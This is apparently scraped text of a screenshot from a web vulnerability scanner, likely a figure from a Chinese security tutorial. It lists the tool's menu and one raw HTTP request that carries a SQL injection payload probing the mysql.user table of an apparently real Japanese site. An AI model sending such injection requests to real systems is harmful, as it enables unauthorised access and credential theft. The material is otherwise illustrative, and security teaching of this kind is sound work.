 Explorer
Start
Fuzzer Filters
Web Vulnerability Scanner
Web Scanner
Tools
Site Crawler
Target Finder
Subdomain Scanner
Blind SQL Injector
HTTP Editor
HTTP Sniffer
HTTP Fuzzer
Authentication Tester
Compare Results
Web Services
Request Results
GET /business_detail.php?id=7%20and%201=1%20union%20all%20select%201%20from%20mysql.user
Host: www.s co.jp
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; zh-CN; rv:1.9.0.7) Gecko/2009021910
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: gb2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Connection: keep-alive
Cache-Control: max-age=0
图336
<strong>